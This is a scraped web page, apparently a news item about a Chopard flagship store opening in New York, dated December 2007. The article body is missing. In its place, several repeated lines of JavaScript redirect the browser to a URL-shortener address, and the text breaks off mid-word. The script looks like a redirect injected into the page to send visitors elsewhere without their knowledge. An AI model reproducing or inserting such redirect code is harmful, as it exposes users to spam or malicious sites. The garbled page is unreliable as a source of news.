
Chopard Flagship Store Opens In The Big Apple
December 6, 2007
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...